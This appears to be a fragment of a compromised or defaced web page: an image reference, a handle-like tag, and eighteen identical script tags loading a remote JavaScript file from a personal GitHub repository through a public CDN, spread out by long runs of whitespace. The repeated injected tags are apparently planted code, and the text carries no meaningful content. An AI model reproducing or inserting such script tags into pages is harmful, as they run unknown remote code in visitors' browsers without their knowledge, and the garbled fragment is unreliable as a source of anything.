 ( - Ibrhm-259)            <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>              <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                  <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>            <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>    <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>            <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                     <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                         <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>         <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> 